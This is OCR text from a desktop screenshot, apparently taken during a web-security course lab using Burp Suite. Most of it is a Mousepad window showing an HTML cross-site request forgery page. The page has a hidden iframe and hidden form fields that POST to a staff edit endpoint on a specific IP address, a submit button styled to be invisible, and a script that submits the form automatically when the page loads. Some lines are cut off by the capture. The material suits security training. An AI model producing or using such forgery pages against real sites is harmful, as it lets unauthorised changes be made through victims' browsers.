 Burp Suite Community ...
Mozilla Firefox
[Mozilla Firefox (Privat...
/tmp/mozilla_backbox-...
*Untitled 1 - Mousepad
/home/backbox-1/Dow...
Documents - File Mana...
Terminal - backbox-1@...
18 Apr, 20:57
Mozilla Firefox
/home/backb
Staff: Countries
Salesperson: bo
Staff: Menu
courses.codepa
Week9-Code
User Enume
file:///home/backbox-1/Documents/Abe-CSRF
Update
/home/backbox-1/Downloads/Abe-CSRF.html - Mousepad
File Edit Search View Document Help
<html>
<iframe style="display:none" name="csrf-frame"></iframe>
<form method='POST' action='https://104.198.208.81/red/public/staff/salespeople/edit.php?id=4' targe
<input type='hidden' name='criticaltoggle' value='true'>
<input type='hidden' name='first_name' value='bob'>
<input type='hidden' name='last_name' value='bob'>
<input type='submit' value='Update' style="backgroud:transparent; border:none !important; color:wh
</form>
<script>document.getElementById("csrf-form").submit()</script>
</html>